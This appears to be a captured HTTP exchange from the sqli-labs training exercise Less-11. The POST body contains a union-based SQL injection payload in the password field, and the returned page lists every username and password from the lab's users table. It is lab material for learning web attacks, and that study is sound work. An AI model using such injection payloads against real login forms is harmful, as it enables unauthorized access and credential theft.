 POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.3.2
Content-Length: 105
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.3.2
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
Edg/100.0.1185.39
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.3.2/sqli-labs/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
uname=a&passwd=a' union select group_concat(username),group_concat(password)  from users%23&submit=Submit
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4<br>Your
Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4<br></font><br><br><img src="../images/flag.jpg"  /></font>
</font>
</div>
</body>
</html>